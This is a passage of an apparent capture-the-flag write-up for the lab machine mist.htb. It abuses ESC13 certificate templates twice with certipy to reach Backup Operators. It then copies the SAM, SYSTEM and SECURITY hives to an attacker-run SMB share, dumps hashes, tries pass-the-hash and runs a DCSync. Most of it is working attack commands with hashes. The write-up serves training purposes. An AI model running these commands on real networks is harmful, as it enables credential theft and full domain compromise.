
Certipy identified that it is vulnerable to ESC13 in which the members of Certificate Services group allows client authentication and issuance policy is also linked.

ESC13
The attack path would be this.
We need to perform ESC13 2 times here, once to get to certificate managers group and then again to get to serviceaccounts group


Lets start the ESC13 exploitation.
1
certipy req -u 'svc_cabackup' -hashes ':c9872f1bc10bdd522c12fc2ac9041b64' -dc-ip '192.168.100.100' -target dc01.mist.htb -template 'ManagerAuthentication' -ca 'mist-DC01-CA' -key-size 4096
Now we authenticate this certificate.
1
certipy auth -domain mist.htb -dc-ip 192.168.100.100 -pfx svc_cabackup.pfx

Successfully authenticated!


Now we export this .ccache file.

Using this .ccache file to list the shares on DC.
1
nxc smb 192.168.100.100 --use-kcache --shares
As you can see we have limited access. This is because we are now a member of CERTIFICATE MANAGERS group which is a member of CA BACKUP group, we again need to perform an ESC13 to be able to get to SERVICEACCOUNTS group to get to the Backup Operators group.
Also as svc_cabackup
Now we get to certificate managers group, now we again need to perform a ESC13 attack to be able to get to SERVICEACCOUNTS


For this to happen we have a new template this time as Backupsvcauthentication.
1
certipy req  -k -no-pass -dc-ip '192.168.100.100' -target dc01.mist.htb -template 'BACKUPSVCAUTHENTICATION' -ca 'mist-DC01-CA' -key-size 4096
Now authenticating it.
1
certipy auth -domain mist.htb -dc-ip 192.168.100.100 -pfx svc_cabackup_0de169ad-227a-4fe0-9bac-cde48111396c.pfx


This means now we have access to the SERVICEACCOUNTS group which is a member of BackupOperators
Now listing the shares.
Backup Operator Privilege Exploitation
1
nxc smb 192.168.100.100 --use-kcache --shares

So this means we are in the backup operators group and have access to the SAM SYSTEM and SECURITY hives.
We are gonna use the reg.py to copy all the hives to us and for that to happen I am gonna start the smbserver on my local box to be able to receive the connections.
1
smbserver.py -debug -ip 10.10.14.72 -smb2support share .

And now run reg.py
1
reg.py -k -no-pass mist.htb/svc_cabackup@dc01.mist.htb backup -o '\\10.10.14.72\share'

We got the NETBIOS timeout error while copying the hives.

If we try to dump whats copied using secretsdump.
1
secretsdump.py -sam SAM.save -system SYSTEM.save LOCAL

I again ran the reg.py to copy the hives since the SAM and SYSTEM was already downloaded it downloaded SECURITY for me and I again ran secretsdump with SECURITY hive.
1
secretsdump.py -sam SAM.save -system SYSTEM.save -security SECURITY.save LOCAL
Lets try to authenticate with the administrator hash.
1
2
nxc smb 192.168.100.100 -u 'Administrator' -H '5e121bd371bd4bbaca21175947013dd7' --local-auth
nxc smb 192.168.100.100 -u 'Administrator' -H '5e121bd371bd4bbaca21175947013dd7'

And it failed!

The other workaround would be, we also have the DC01$ machine account hash which can be used to perform a DCSync attack to the DC.
DCSync
So performing a DCSync attack with the DC01$ machine account hash.
1
secretsdump.py -hashes ':e768c4cf883a87ba9e96278990292260' -dc-ip 192.168.100.100 'DC01$'@DC01.MIST.HTB
